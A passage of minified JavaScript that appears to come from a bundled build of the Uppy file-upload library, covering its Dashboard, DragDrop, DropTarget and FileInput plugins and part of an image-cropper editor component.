a;this.isModalOpen()&&(!o.state||!o.state[this.modalName])&&this.closeModal({manualClose:!1}),!this.isModalOpen()&&(a=o.state)!=null&&a[this.modalName]&&history.back()},this.handleKeyDownInModal=o=>{o.keyCode===RS&&this.requestCloseModal(o),o.keyCode===Ey&&xd(o,this.getPluginState().activeOverlayType,this.el)},this.handleClickOutside=()=>{this.opts.closeModalOnClickOutside&&this.requestCloseModal()},this.handlePaste=o=>{this.uppy.iteratePlugins(l=>{l.type===\"acquirer\"&&(l.handleRootPaste==null||l.handleRootPaste(o))});let a=Qe(o.clipboardData.files);a.length>0&&(this.uppy.log(\"[Dashboard] Files pasted\"),this.addFiles(a))},this.handleInputChange=o=>{o.preventDefault();let a=Qe(o.target.files);a.length>0&&(this.uppy.log(\"[Dashboard] Files selected through input\"),this.addFiles(a))},this.handleDragOver=o=>{var a,l;o.preventDefault(),o.stopPropagation();let h=n(()=>{let y=!0;return this.uppy.iteratePlugins(b=>{b.canHandleRootDrop!=null&&b.canHandleRootDrop(o)&&(y=!0)}),y},\"canSomePluginHandleRootDrop\"),p=n(()=>{let{types:y}=o.dataTransfer;return y.some(b=>b===\"Files\")},\"doesEventHaveFiles\"),d=h(o),f=p(o);if(!d&&!f||this.opts.disabled||this.opts.disableLocalFiles&&(f||!d)||!this.uppy.getState().allowNewUpload){o.dataTransfer.dropEffect=\"none\",clearTimeout(this.removeDragOverClassTimeout);return}o.dataTransfer.dropEffect=\"copy\",clearTimeout(this.removeDragOverClassTimeout),this.setPluginState({isDraggingOver:!0}),(a=(l=this.opts).onDragOver)==null||a.call(l,o)},this.handleDragLeave=o=>{var a,l;o.preventDefault(),o.stopPropagation(),clearTimeout(this.removeDragOverClassTimeout),this.removeDragOverClassTimeout=setTimeout(()=>{this.setPluginState({isDraggingOver:!1})},50),(a=(l=this.opts).onDragLeave)==null||a.call(l,o)},this.handleDrop=async o=>{var a,l;o.preventDefault(),o.stopPropagation(),clearTimeout(this.removeDragOverClassTimeout),this.setPluginState({isDraggingOver:!1}),this.uppy.iteratePlugins(f=>{f.type===\"acquirer\"&&(f.handleRootDrop==null||f.handleRootDrop(o))});let h=!1,p=n(f=>{this.uppy.log(f,\"error\"),h||(this.uppy.info(f.message,\"error\"),h=!0)},\"logDropError\");this.uppy.log(\"[Dashboard] Processing dropped files\");let d=await As(o.dataTransfer,{logDropError:p});d.length>0&&(this.uppy.log(\"[Dashboard] Files dropped\"),this.addFiles(d)),(a=(l=this.opts).onDrop)==null||a.call(l,o)},this.handleRequestThumbnail=o=>{this.opts.waitForThumbnailsBeforeUpload||this.uppy.emit(\"thumbnail:request\",o)},this.handleCancelThumbnail=o=>{this.opts.waitForThumbnailsBeforeUpload||this.uppy.emit(\"thumbnail:cancel\",o)},this.handleKeyDownInInline=o=>{o.keyCode===Ey&&Zg(o,this.getPluginState().activeOverlayType,this.el)},this.handlePasteOnBody=o=>{this.el.contains(document.activeElement)&&this.handlePaste(o)},this.handleComplete=o=>{let{failed:a}=o;this.opts.closeAfterFinish&&a.length===0&&this.requestCloseModal()},this.handleCancelRestore=()=>{this.uppy.emit(\"restore-canceled\")},Object.defineProperty(this,Tr,{writable:!0,value:()=>{if(this.opts.disableThumbnailGenerator)return;let o=600,a=this.uppy.getFiles();if(a.length===1){let l=this.uppy.getPlugin(`${this.id}:ThumbnailGenerator`);l?.setOptions({thumbnailWidth:o});let h={...a[0],preview:void 0};l.requestThumbnail(h).then(()=>{l?.setOptions({thumbnailWidth:this.opts.thumbnailWidth})})}}}),Object.defineProperty(this,va,{writable:!0,value:o=>{let a=o[0];this.canEditFile(a)&&this.openFileEditor(a)}}),this.initEvents=()=>{if(this.opts.trigger&&!this.opts.inline){let o=Ou(this.opts.trigger);o?o.forEach(a=>a.addEventListener(\"click\",this.openModal)):this.uppy.log(\"Dashboard modal trigger not found. Make sure `trigger` is set in Dashboard options, unless you are planning to call `dashboard.openModal()` method yourself\",\"warning\")}this.startListeningToResize(),document.addEventListener(\"paste\",this.handlePasteOnBody),this.uppy.on(\"plugin-added\",Ae(this,Is)[Is]),this.uppy.on(\"plugin-remove\",this.removeTarget),this.uppy.on(\"file-added\",this.hideAllPanels),this.uppy.on(\"dashboard:modal-closed\",this.hideAllPanels),this.uppy.on(\"file-editor:complete\",this.hideAllPanels),this.uppy.on(\"complete\",this.handleComplete),this.uppy.on(\"files-added\",Ae(this,Tr)[Tr]),this.uppy.on(\"file-removed\",Ae(this,Tr)[Tr]),document.addEventListener(\"focus\",this.recordIfFocusedOnUppyRecently,!0),document.addEventListener(\"click\",this.recordIfFocusedOnUppyRecently,!0),this.opts.inline&&this.el.addEventListener(\"keydown\",this.handleKeyDownInInline),this.opts.autoOpenFileEditor&&this.uppy.on(\"files-added\",Ae(this,va)[va])},this.removeEvents=()=>{let o=Ou(this.opts.trigger);!this.opts.inline&&o&&o.forEach(a=>a.removeEventListener(\"click\",this.openModal)),this.stopListeningToResize(),document.removeEventListener(\"paste\",this.handlePasteOnBody),window.removeEventListener(\"popstate\",this.handlePopState,!1),this.uppy.off(\"plugin-added\",Ae(this,Is)[Is]),this.uppy.off(\"plugin-remove\",this.removeTarget),this.uppy.off(\"file-added\",this.hideAllPanels),this.uppy.off(\"dashboard:modal-closed\",this.hideAllPanels),this.uppy.off(\"file-editor:complete\",this.hideAllPanels),this.uppy.off(\"complete\",this.handleComplete),this.uppy.off(\"files-added\",Ae(this,Tr)[Tr]),this.uppy.off(\"file-removed\",Ae(this,Tr)[Tr]),document.removeEventListener(\"focus\",this.recordIfFocusedOnUppyRecently),document.removeEventListener(\"click\",this.recordIfFocusedOnUppyRecently),this.opts.inline&&this.el.removeEventListener(\"keydown\",this.handleKeyDownInInline),this.opts.autoOpenFileEditor&&this.uppy.off(\"files-added\",Ae(this,va)[va])},this.superFocusOnEachUpdate=()=>{let o=this.el.contains(document.activeElement),a=document.activeElement===document.body||document.activeElement===null,l=this.uppy.getState().info.length===0,h=!this.opts.inline;l&&(h||o||a&&this.ifFocusedOnUppyRecently)?this.superFocus(this.el,this.getPluginState().activeOverlayType):this.superFocus.cancel()},this.afterUpdate=()=>{if(this.opts.disabled&&!this.dashboardIsDisabled){this.disableInteractiveElements(!0);return}!this.opts.disabled&&this.dashboardIsDisabled&&this.disableInteractiveElements(!1),this.superFocusOnEachUpdate()},this.saveFileCard=(o,a)=>{this.uppy.setFileMeta(a,o),this.toggleFileCard(!1,a)},Object.defineProperty(this,Ds,{writable:!0,value:o=>{let a=this.uppy.getPlugin(o.id);return{...o,icon:a.icon||this.opts.defaultPickerIcon,render:a.render}}}),Object.defineProperty(this,Bd,{writable:!0,value:o=>{let a=this.uppy.getPlugin(o.id);return typeof a.isSupported!=\"function\"?!0:a.isSupported()}}),Object.defineProperty(this,zd,{writable:!0,value:Ld(o=>o.filter(a=>a.type===\"acquirer\"&&Ae(this,Bd)[Bd](a)).map(Ae(this,Ds)[Ds]))}),Object.defineProperty(this,jd,{writable:!0,value:Ld(o=>o.filter(a=>a.type===\"progressindicator\").map(Ae(this,Ds)[Ds]))}),Object.defineProperty(this,Ar,{writable:!0,value:Ld(o=>o.filter(a=>a.type===\"editor\").map(Ae(this,Ds)[Ds]))}),this.render=o=>{let a=this.getPluginState(),{files:l,capabilities:h,allowNewUpload:p}=o,{newFiles:d,uploadStartedFiles:f,completeFiles:y,erroredFiles:b,inProgressFiles:S,inProgressNotPausedFiles:E,processingFiles:x,isUploadStarted:F,isAllComplete:U,isAllErrored:j,isAllPaused:G}=this.uppy.getObjectOfFilesPerState(),J=Ae(this,zd)[zd](a.targets),B=Ae(this,jd)[jd](a.targets),z=Ae(this,Ar)[Ar](a.targets),K;return this.opts.theme===\"auto\"?K=h.darkMode?\"dark\":\"light\":K=this.opts.theme,[\"files\",\"folders\",\"both\"].indexOf(this.opts.fileManagerSelectionType)<0&&(this.opts.fileManagerSelectionType=\"files\",console.warn(`Unsupported option for \"fileManagerSelectionType\". Using default of \"${this.opts.fileManagerSelectionType}\".`)),Md({state:o,isHidden:a.isHidden,files:l,newFiles:d,uploadStartedFiles:f,completeFiles:y,erroredFiles:b,inProgressFiles:S,inProgressNotPausedFiles:E,processingFiles:x,isUploadStarted:F,isAllComplete:U,isAllErrored:j,isAllPaused:G,totalFileCount:Object.keys(l).length,totalProgress:o.totalProgress,allowNewUpload:p,acquirers:J,theme:K,disabled:this.opts.disabled,disableLocalFiles:this.opts.disableLocalFiles,direction:this.opts.direction,activePickerPanel:a.activePickerPanel,showFileEditor:a.showFileEditor,saveFileEditor:this.saveFileEditor,disableInteractiveElements:this.disableInteractiveElements,animateOpenClose:this.opts.animateOpenClose,isClosing:a.isClosing,progressindicators:B,editors:z,autoProceed:this.uppy.opts.autoProceed,id:this.id,closeModal:this.requestCloseModal,handleClickOutside:this.handleClickOutside,handleInputChange:this.handleInputChange,handlePaste:this.handlePaste,inline:this.opts.inline,showPanel:this.showPanel,hideAllPanels:this.hideAllPanels,i18n:this.i18n,i18nArray:this.i18nArray,uppy:this.uppy,note:this.opts.note,recoveredState:o.recoveredState,metaFields:a.metaFields,resumableUploads:h.resumableUploads||!1,individualCancellation:h.individualCancellation,isMobileDevice:h.isMobileDevice,fileCardFor:a.fileCardFor,toggleFileCard:this.toggleFileCard,toggleAddFilesPanel:this.toggleAddFilesPanel,showAddFilesPanel:a.showAddFilesPanel,saveFileCard:this.saveFileCard,openFileEditor:this.openFileEditor,canEditFile:this.canEditFile,width:this.opts.width,height:this.opts.height,showLinkToFileUploadResult:this.opts.showLinkToFileUploadResult,fileManagerSelectionType:this.opts.fileManagerSelectionType,proudlyDisplayPoweredByUppy:this.opts.proudlyDisplayPoweredByUppy,hideCancelButton:this.opts.hideCancelButton,hideRetryButton:this.opts.hideRetryButton,hidePauseResumeButton:this.opts.hidePauseResumeButton,showRemoveButtonAfterComplete:this.opts.showRemoveButtonAfterComplete,containerWidth:a.containerWidth,containerHeight:a.containerHeight,areInsidesReadyToBeVisible:a.areInsidesReadyToBeVisible,isTargetDOMEl:this.isTargetDOMEl,parentElement:this.el,allowedFileTypes:this.uppy.opts.restrictions.allowedFileTypes,maxNumberOfFiles:this.uppy.opts.restrictions.maxNumberOfFiles,requiredMetaFields:this.uppy.opts.restrictions.requiredMetaFields,showSelectedFiles:this.opts.showSelectedFiles,showNativePhotoCameraButton:this.opts.showNativePhotoCameraButton,showNativeVideoCameraButton:this.opts.showNativeVideoCameraButton,nativeCameraFacingMode:this.opts.nativeCameraFacingMode,singleFileFullScreen:this.opts.singleFileFullScreen,handleCancelRestore:this.handleCancelRestore,handleRequestThumbnail:this.handleRequestThumbnail,handleCancelThumbnail:this.handleCancelThumbnail,isDraggingOver:a.isDraggingOver,handleDragOver:this.handleDragOver,handleDragLeave:this.handleDragLeave,handleDrop:this.handleDrop})},Object.defineProperty(this,Hd,{writable:!0,value:()=>{(this.opts.plugins||[]).forEach(a=>{let l=this.uppy.getPlugin(a);l?l.mount(this,l):this.uppy.log(`[Uppy] Dashboard could not find plugin '${a}', make sure to uppy.use() the plugins you are specifying`,\"warning\")})}}),Object.defineProperty(this,$d,{writable:!0,value:()=>{this.uppy.iteratePlugins(Ae(this,Is)[Is])}}),Object.defineProperty(this,Is,{writable:!0,value:o=>{var a;let l=[\"acquirer\",\"editor\"];o&&!((a=o.opts)!=null&&a.target)&&l.includes(o.type)&&(this.getPluginState().targets.some(p=>o.id===p.id)||o.mount(this,o))}}),this.install=()=>{this.setPluginState({isHidden:!0,fileCardFor:null,activeOverlayType:null,showAddFilesPanel:!1,activePickerPanel:!1,showFileEditor:!1,metaFields:this.opts.metaFields,targets:[],areInsidesReadyToBeVisible:!1,isDraggingOver:!1});let{inline:o,closeAfterFinish:a}=this.opts;if(o&&a)throw new Error(\"[Dashboard] `closeAfterFinish: true` cannot be used on an inline Dashboard, because an inline Dashboard cannot be closed at all. Either set `inline: false`, or disable the `closeAfterFinish` option.\");let{allowMultipleUploads:l,allowMultipleUploadBatches:h}=this.uppy.opts;(l||h)&&a&&this.uppy.log(\"[Dashboard] When using `closeAfterFinish`, we recommended setting the `allowMultipleUploadBatches` option to `false` in the Uppy constructor. See https://uppy.io/docs/uppy/#allowMultipleUploads-true\",\"warning\");let{target:p}=this.opts;p&&this.mount(p,this),this.opts.disableStatusBar||this.uppy.use($i,{id:`${this.id}:StatusBar`,target:this,hideUploadButton:this.opts.hideUploadButton,hideRetryButton:this.opts.hideRetryButton,hidePauseResumeButton:this.opts.hidePauseResumeButton,hideCancelButton:this.opts.hideCancelButton,showProgressDetails:this.opts.showProgressDetails,hideAfterFinish:this.opts.hideProgressAfterFinish,locale:this.opts.locale,doneButtonHandler:this.opts.doneButtonHandler}),this.opts.disableInformer||this.uppy.use(qi,{id:`${this.id}:Informer`,target:this}),this.opts.disableThumbnailGenerator||this.uppy.use(Cr,{id:`${this.id}:ThumbnailGenerator`,thumbnailWidth:this.opts.thumbnailWidth,thumbnailHeight:this.opts.thumbnailHeight,thumbnailType:this.opts.thumbnailType,waitForThumbnailsBeforeUpload:this.opts.waitForThumbnailsBeforeUpload,lazy:!this.opts.waitForThumbnailsBeforeUpload}),this.darkModeMediaQuery=typeof window<\"u\"&&window.matchMedia?window.matchMedia(\"(prefers-color-scheme: dark)\"):null;let d=this.darkModeMediaQuery?this.darkModeMediaQuery.matches:!1;this.uppy.log(`[Dashboard] Dark mode is ${d?\"on\":\"off\"}`),this.setDarkModeCapability(d),this.opts.theme===\"auto\"&&this.darkModeMediaQuery.addListener(this.handleSystemDarkModeChange),Ae(this,Hd)[Hd](),Ae(this,$d)[$d](),this.initEvents()},this.uninstall=()=>{if(!this.opts.disableInformer){let a=this.uppy.getPlugin(`${this.id}:Informer`);a&&this.uppy.removePlugin(a)}if(!this.opts.disableStatusBar){let a=this.uppy.getPlugin(`${this.id}:StatusBar`);a&&this.uppy.removePlugin(a)}if(!this.opts.disableThumbnailGenerator){let a=this.uppy.getPlugin(`${this.id}:ThumbnailGenerator`);a&&this.uppy.removePlugin(a)}(this.opts.plugins||[]).forEach(a=>{let l=this.uppy.getPlugin(a);l&&l.unmount()}),this.opts.theme===\"auto\"&&this.darkModeMediaQuery.removeListener(this.handleSystemDarkModeChange),this.opts.disablePageScrollWhenModalOpen&&document.body.classList.remove(\"uppy-Dashboard-isFixed\"),this.unmount(),this.removeEvents()},this.id=this.opts.id||\"Dashboard\",this.title=\"Dashboard\",this.type=\"orchestrator\",this.modalName=`uppy-Dashboard-${Pt()}`,this.defaultLocale=Fy;let s={target:\"body\",metaFields:[],trigger:null,inline:!1,width:750,height:550,thumbnailWidth:280,thumbnailType:\"image/jpeg\",waitForThumbnailsBeforeUpload:!1,defaultPickerIcon:ko,showLinkToFileUploadResult:!1,showProgressDetails:!1,hideUploadButton:!1,hideCancelButton:!1,hideRetryButton:!1,hidePauseResumeButton:!1,hideProgressAfterFinish:!1,doneButtonHandler:()=>{this.uppy.clearUploadedFiles(),this.requestCloseModal()},note:null,closeModalOnClickOutside:!1,closeAfterFinish:!1,singleFileFullScreen:!0,disableStatusBar:!1,disableInformer:!1,disableThumbnailGenerator:!1,disablePageScrollWhenModalOpen:!0,animateOpenClose:!0,fileManagerSelectionType:\"files\",proudlyDisplayPoweredByUppy:!0,onRequestCloseModal:()=>this.closeModal(),showSelectedFiles:!0,showRemoveButtonAfterComplete:!1,browserBackButtonClose:!1,showNativePhotoCameraButton:!1,showNativeVideoCameraButton:!1,theme:\"light\",autoOpenFileEditor:!1,disabled:!1,disableLocalFiles:!1};this.opts={...s,...t},this.i18nInit(),this.superFocus=Fd(),this.ifFocusedOnUppyRecently=!1,this.makeDashboardInsidesVisibleAnywayTimeout=null,this.removeDragOverClassTimeout=null}};n(is,\"Dashboard\");is.VERSION=AS.version;var Cy={strings:{dropHereOr:\"Drop here or %{browse}\",browse:\"browse\"}};var US={version:\"3.0.3\"},Gi=class extends Z{constructor(e,t){super(e,t),this.handleDrop=async s=>{var o,a;s.preventDefault(),s.stopPropagation(),clearTimeout(this.removeDragOverClassTimeout),this.setPluginState({isDraggingOver:!1});let l=n(p=>{this.uppy.log(p,\"error\")},\"logDropError\"),h=await As(s.dataTransfer,{logDropError:l});h.length>0&&(this.uppy.log(\"[DragDrop] Files dropped\"),this.addFiles(h)),(o=(a=this.opts).onDrop)==null||o.call(a,s)},this.type=\"acquirer\",this.id=this.opts.id||\"DragDrop\",this.title=\"Drag & Drop\",this.defaultLocale=Cy;let r={target:null,inputName:\"files[]\",width:\"100%\",height:\"100%\",note:null};this.opts={...r,...t},this.i18nInit(),this.isDragDropSupported=fa(),this.removeDragOverClassTimeout=null,this.onInputChange=this.onInputChange.bind(this),this.handleDragOver=this.handleDragOver.bind(this),this.handleDragLeave=this.handleDragLeave.bind(this),this.handleDrop=this.handleDrop.bind(this),this.addFiles=this.addFiles.bind(this),this.render=this.render.bind(this)}addFiles(e){let t=e.map(r=>({source:this.id,name:r.name,type:r.type,data:r,meta:{relativePath:r.relativePath||null}}));try{this.uppy.addFiles(t)}catch(r){this.uppy.log(r)}}onInputChange(e){let t=Qe(e.target.files);t.length>0&&(this.uppy.log(\"[DragDrop] Files selected through input\"),this.addFiles(t)),e.target.value=null}handleDragOver(e){var t,r;e.preventDefault(),e.stopPropagation();let{types:s}=e.dataTransfer,o=s.some(l=>l===\"Files\"),{allowNewUpload:a}=this.uppy.getState();if(!o||!a){e.dataTransfer.dropEffect=\"none\",clearTimeout(this.removeDragOverClassTimeout);return}e.dataTransfer.dropEffect=\"copy\",clearTimeout(this.removeDragOverClassTimeout),this.setPluginState({isDraggingOver:!0}),(t=(r=this.opts).onDragOver)==null||t.call(r,e)}handleDragLeave(e){var t,r;e.preventDefault(),e.stopPropagation(),clearTimeout(this.removeDragOverClassTimeout),this.removeDragOverClassTimeout=setTimeout(()=>{this.setPluginState({isDraggingOver:!1})},50),(t=(r=this.opts).onDragLeave)==null||t.call(r,e)}renderHiddenFileInput(){let{restrictions:e}=this.uppy.opts;return u(\"input\",{className:\"uppy-DragDrop-input\",type:\"file\",hidden:!0,ref:t=>{this.fileInputRef=t},name:this.opts.inputName,multiple:e.maxNumberOfFiles!==1,accept:e.allowedFileTypes,onChange:this.onInputChange})}static renderArrowSvg(){return u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",className:\"uppy-c-icon uppy-DragDrop-arrow\",width:\"16\",height:\"16\",viewBox:\"0 0 16 16\"},u(\"path\",{d:\"M11 10V0H5v10H2l6 6 6-6h-3zm0 0\",fillRule:\"evenodd\"}))}renderLabel(){return u(\"div\",{className:\"uppy-DragDrop-label\"},this.i18nArray(\"dropHereOr\",{browse:u(\"span\",{className:\"uppy-DragDrop-browse\"},this.i18n(\"browse\"))}))}renderNote(){return u(\"span\",{className:\"uppy-DragDrop-note\"},this.opts.note)}render(){let e=`uppy-u-reset\n      uppy-DragDrop-container\n      ${this.isDragDropSupported?\"uppy-DragDrop--isDragDropSupported\":\"\"}\n      ${this.getPluginState().isDraggingOver?\"uppy-DragDrop--isDraggingOver\":\"\"}\n    `,t={width:this.opts.width,height:this.opts.height};return u(\"button\",{type:\"button\",className:e,style:t,onClick:()=>this.fileInputRef.click(),onDragOver:this.handleDragOver,onDragLeave:this.handleDragLeave,onDrop:this.handleDrop},this.renderHiddenFileInput(),u(\"div\",{className:\"uppy-DragDrop-inner\"},Gi.renderArrowSvg(),this.renderLabel(),this.renderNote()))}install(){let{target:e}=this.opts;this.setPluginState({isDraggingOver:!1}),e&&this.mount(e,this)}uninstall(){this.unmount()}};n(Gi,\"DragDrop\");Gi.VERSION=US.version;var kS={version:\"2.0.2\"};function qd(i){var e,t;return(e=(t=i.dataTransfer.types)==null?void 0:t.some(r=>r===\"Files\"))!=null?e:!1}n(qd,\"isFileTransfer\");var Ns=class extends ve{constructor(e,t){super(e,t),this.addFiles=s=>{let o=s.map(a=>({source:this.id,name:a.name,type:a.type,data:a,meta:{relativePath:a.relativePath||null}}));try{this.uppy.addFiles(o)}catch(a){this.uppy.log(a)}},this.handleDrop=async s=>{var o,a;if(!qd(s))return;s.preventDefault(),s.stopPropagation(),clearTimeout(this.removeDragOverClassTimeout),s.currentTarget.classList.remove(\"uppy-is-drag-over\"),this.setPluginState({isDraggingOver:!1}),this.uppy.iteratePlugins(d=>{d.type===\"acquirer\"&&(d.handleRootDrop==null||d.handleRootDrop(s))});let l=!1,h=n(d=>{this.uppy.log(d,\"error\"),l||(this.uppy.info(d.message,\"error\"),l=!0)},\"logDropError\"),p=await As(s.dataTransfer,{logDropError:h});p.length>0&&(this.uppy.log(\"[DropTarget] Files were dropped\"),this.addFiles(p)),(o=(a=this.opts).onDrop)==null||o.call(a,s)},this.handleDragOver=s=>{var o,a;qd(s)&&(s.preventDefault(),s.stopPropagation(),s.dataTransfer.dropEffect=\"copy\",clearTimeout(this.removeDragOverClassTimeout),s.currentTarget.classList.add(\"uppy-is-drag-over\"),this.setPluginState({isDraggingOver:!0}),(o=(a=this.opts).onDragOver)==null||o.call(a,s))},this.handleDragLeave=s=>{var o,a;if(!qd(s))return;s.preventDefault(),s.stopPropagation();let{currentTarget:l}=s;clearTimeout(this.removeDragOverClassTimeout),this.removeDragOverClassTimeout=setTimeout(()=>{l.classList.remove(\"uppy-is-drag-over\"),this.setPluginState({isDraggingOver:!1})},50),(o=(a=this.opts).onDragLeave)==null||o.call(a,s)},this.addListeners=()=>{let{target:s}=this.opts;if(s instanceof Element?this.nodes=[s]:typeof s==\"string\"&&(this.nodes=Qe(document.querySelectorAll(s))),!this.nodes&&!this.nodes.length>0)throw new Error(`\"${s}\" does not match any HTML elements`);this.nodes.forEach(o=>{o.addEventListener(\"dragover\",this.handleDragOver,!1),o.addEventListener(\"dragleave\",this.handleDragLeave,!1),o.addEventListener(\"drop\",this.handleDrop,!1)})},this.removeListeners=()=>{this.nodes&&this.nodes.forEach(s=>{s.removeEventListener(\"dragover\",this.handleDragOver,!1),s.removeEventListener(\"dragleave\",this.handleDragLeave,!1),s.removeEventListener(\"drop\",this.handleDrop,!1)})},this.type=\"acquirer\",this.id=this.opts.id||\"DropTarget\",this.title=\"Drop Target\";let r={target:null};this.opts={...r,...t},this.removeDragOverClassTimeout=null}install(){this.setPluginState({isDraggingOver:!1}),this.addListeners()}uninstall(){this.removeListeners()}};n(Ns,\"DropTarget\");Ns.VERSION=kS.version;var Ty={strings:{chooseFiles:\"Choose files\"}};var DS={version:\"3.0.4\"},rs=class extends Z{constructor(e,t){super(e,t),this.id=this.opts.id||\"FileInput\",this.title=\"File Input\",this.type=\"acquirer\",this.defaultLocale=Ty;let r={target:null,pretty:!0,inputName:\"files[]\"};this.opts={...r,...t},this.i18nInit(),this.render=this.render.bind(this),this.handleInputChange=this.handleInputChange.bind(this),this.handleClick=this.handleClick.bind(this)}addFiles(e){let t=e.map(r=>({source:this.id,name:r.name,type:r.type,data:r}));try{this.uppy.addFiles(t)}catch(r){this.uppy.log(r)}}handleInputChange(e){this.uppy.log(\"[FileInput] Something selected through input...\");let t=Qe(e.target.files);this.addFiles(t),e.target.value=null}handleClick(){this.input.click()}render(){let e={width:\"0.1px\",height:\"0.1px\",opacity:0,overflow:\"hidden\",position:\"absolute\",zIndex:-1},{restrictions:t}=this.uppy.opts,r=t.allowedFileTypes?t.allowedFileTypes.join(\",\"):null;return u(\"div\",{className:\"uppy-FileInput-container\"},u(\"input\",{className:\"uppy-FileInput-input\",style:this.opts.pretty&&e,type:\"file\",name:this.opts.inputName,onChange:this.handleInputChange,multiple:t.maxNumberOfFiles!==1,accept:r,ref:s=>{this.input=s}}),this.opts.pretty&&u(\"button\",{className:\"uppy-FileInput-btn\",type:\"button\",onClick:this.handleClick},this.i18n(\"chooseFiles\")))}install(){let{target:e}=this.opts;e&&this.mount(e,this)}uninstall(){this.unmount()}};n(rs,\"FileInput\");rs.VERSION=DS.version;var Iy=de(Ay(),1);function IS(i,e){let t=i.width/e.width,r=i.height/e.height,s=Math.min(t,r),o=e.width*s,a=e.height*s,l=(i.width-o)/2,h=(i.height-a)/2;return{width:o,height:a,left:l,top:h}}n(IS,\"getCanvasDataThatFitsPerfectlyIntoContainer\");var Ry=IS;function NS(i){return i*(Math.PI/180)}n(NS,\"toRadians\");function MS(i,e,t){let r=Math.abs(NS(t));return Math.max((Math.sin(r)*i+Math.cos(r)*e)/e,(Math.sin(r)*e+Math.cos(r)*i)/i)}n(MS,\"getScaleFactorThatRemovesDarkCorners\");var Uy=MS;function LS(i,e,t){return e.left<i.left?{left:i.left,width:t.width}:e.top<i.top?{top:i.top,height:t.height}:e.left+e.width>i.left+i.width?{left:i.left+i.width-t.width,width:t.width}:e.top+e.height>i.top+i.height?{top:i.top+i.height-t.height,height:t.height}:null}n(LS,\"limitCropboxMovementOnMove\");var ky=LS;function BS(i,e,t){return e.left<i.left?{left:i.left,width:t.left+t.width-i.left}:e.top<i.top?{top:i.top,height:t.top+t.height-i.top}:e.left+e.width>i.left+i.width?{left:t.left,width:i.left+i.width-t.left}:e.top+e.height>i.top+i.height?{top:t.top,height:i.top+i.height-t.top}:null}n(BS,\"limitCropboxMovementOnResize\");var Dy=BS;var qo=class extends we{constructor(e){super(e),this.onRotate90Deg=()=>{let{angle90Deg:t}=this.state,r=t-90;this.setState({angle90Deg:r,angleGranular:0}),this.cropper.scale(1),this.cropper.rotateTo(r);let s=this.cropper.getCanvasData(),o=this.cropper.getContainerData(),a=Ry(o,s);this.cropper.setCanvasData(a),this.cropper.setCropBoxData(a)},this.onRotateGranular=t=>{let r=Number(t.target.value);this.setState({angleGranular:r});let{angle90Deg:s}=this.state,o=s+r;this.cropper.rotateTo(o);let a=this.cropper.getImageData(),l=Uy(a.naturalWidth,a.naturalHeight,r),h=this.cropper.getImageData().scaleX<0?-l:l;this.cropper.scale(h,l)},this.state={angle90Deg:0,angleGranular:0,prevCropboxData:null},this.storePrevCropboxData=this.storePrevCropboxData.bind(this),this.limitCropboxMovement=this.limitCropboxMovement.bind(this)}componentDidMount(){let{opts:e,storeCropperInstance:t}=this.props;this.cropper=new Iy.default(this.imgElement,e.cropperOptions),this.imgElement.addEventListener(\"cropstart\",this.storePrevCropboxData),this.imgElement.addEventListener(\"cropend\",this.limitCropboxMovement),t(this.cropper)}componentWillUnmount(){this.cropper.destroy(),this.imgElement.removeEventListener(\"cropstart\",this.storePrevCropboxData),this.imgElement.removeEventListener(\"cropend\",this.limitCropboxMovement)}storePrevCropboxData(){this.setState({prevCropboxData:this.cropper.getCropBoxData()})}limitCropboxMovement(e){let t=this.cropper.getCanvasData(),r=this.cropper.getCropBoxData(),{prevCropboxData:s}=this.state;if(e.detail.action===\"all\"){let o=ky(t,r,s);o&&this.cropper.setCropBoxData(o)}else{let o=Dy(t,r,s);o&&this.cropper.setCropBoxData(o)}}renderGranularRotate(){let{i18n:e}=this.props,{angleGranular:t}=this.state;return u(\"label\",{role:\"tooltip\",\"aria-label\":`${t}\\xBA`,\"data-microtip-position\":\"top\",className:\"uppy-ImageCropper-rangeWrapper\"},u(\"input\",{className:\"uppy-ImageCropper-range uppy-u-reset\",type:\"range\",onInput:this.onRotateGranular,onChange:this.onRotateGranular,value:t,min:\"-45\",max:\"45\",\"aria-label\":e(\"rotate\")}))}renderRevert(){let{i18n:e}=this.props;return u(\"label\",{role:\"tooltip\",\"aria-label\":e(\"revert\"),\"data-microtip-position\":\"top\"},u(\"button\",{type:\"button\",className:\"uppy-u-reset uppy-c-btn\",onClick:()=>{this.cropper.reset(),this.cropper.setAspectRatio(0),this.setState({angle90Deg:0,angleGranular:0})}},u(\"svg\",{\"aria-hidden\":\"true\",className:\"uppy-c-icon\",width:\"24\",height:\"24\",viewBox:\"0 0 24 24\"},u(\"path\",{d:\"M0 0h24v24H0z\",fill:\"none\"}),u(\"path\",{d:\"M13 3c-4.97 0-9 4.03-9 9H1l3.89 3.89.07.14L9 12H6c0-3.87 3.13-7 7-7s7 3.13 7 7-3.13 7-7 7c-1.93 0-3.68-.79-4.94-2.06l-1.42 1.42C8.27 19.99 10.51 21 13 21c4.97 0 9-4.03 9-9s-4.03-9-9-9zm-1 5v5l4.28 2.54.72-1.21-3.5-2.08V8H12z\"}))))}renderRotate(){let{i18n:e}=this.props;return u(\"label\",{role:\"tooltip\",\"aria-label\":e(\"rotate\"),\"data-microtip-position\":\"top\"},u(\"button\",{type:\"button\",className:\"uppy-u-reset uppy-c-btn\",onClick:this.onRotate90Deg},u(\"svg\",{\"aria-hidden\":\"true\",className:\"uppy-c-icon\",width:\"24\",height:\"24\",viewBox:\"0 0 24 24\"},u(\"path\",{d:\"M0 0h24v24H0V0zm0 0h24v24H0V0z\",fill:\"none\"}),u(\"path\",{d:\"M14 10a2 2 0 012 2v7a2 2 0 01-2 2H6a2 2 0 01-2-2v-7a2 2 0 012-2h8zm0 1.75H6a.25.25 0 00-.243.193L5.75 12v7a.25.25 0 00.193.243L6 19.25h8a.25.25 0 00.243-.193L14.25 19v-7a.25.25 0 00-.193-.243L14 11.75zM12 .76V4c2.3 0 4.61.88 6.36 2.64a8.95 8.95 0 012.634 6.025L21 13a1 1 0 01-1.993.117L19 13h-.003a6.979 6.979 0 00-2.047-4.95 6.97 6.97 0 00-4.652-2.044L12 6v3.24L7.76 5 12 .76z\"}))))}renderFlip(){let{i18n:e}=this.props;return u(\"label\",{role:\"tooltip\",\"aria-label\":e(\"flipHorizontal\"),\"data-microtip-position\":\"top\"},u(\"button\",{type:\"button\",className:\"uppy-u-reset uppy-c-btn\",onClick:()=>this.cropper.scaleX(-this.cropper.getData().scaleX||-1)},u(\"svg\",{\"aria-hidden\":\"true\",className:\"uppy-c-icon\",width:\"24\",height:\"24\",viewBox:\"0 0 24 24\"},u(\"path\",{d:\"M0 